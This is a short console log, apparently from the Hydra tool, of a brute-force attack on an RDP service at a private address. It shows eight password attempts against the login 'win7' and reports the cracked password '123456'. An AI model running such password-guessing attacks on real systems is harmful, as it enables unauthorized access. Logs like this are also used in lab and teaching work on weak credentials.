 [DATA] attacking rdp://192.168.228.150:3389/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.228.150 - login "win7" - pass "admin" - 1 of 8 [chil
d 0] (0/0)
[ATTEMPT] target 192.168.228.150 - login "win7" - pass "adm" - 2 of 8 [child
1] (0/0)
[ATTEMPT] target 192.168.228.150 - login "win7" - pass "334455" - 3 of 8 [chi
ld 2] (0/0)
[ATTEMPT] target 192.168.228.150 - login "win7" - pass "223344" - 4 of 8 [chi
ld 3] (0/0)
[ATTEMPT] target 192.168.228.150 - login "win7" - pass "778899" - 5 of 8 [chi
ld 3] (0/0)
[ATTEMPT] target 192.168.228.150 - login "win7" - pass "123456" - 6 of 8 [chi
ld 0] (0/0)
[ATTEMPT] target 192.168.228.150 - login "win7" - pass "root" - 7 of 8 [child
 1] (0/0)
[ATTEMPT] target 192.168.228.150 - login "win7" - pass "889977" - 8 of 8 [chi
ld 2] (0/0)
[STATUS] attack finished for 192.168.228.150 (waiting for children to complet
e tests)
[3389][rdp] host: 192.168.228.150   login: win7   password: 123456
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-07 09:
37:19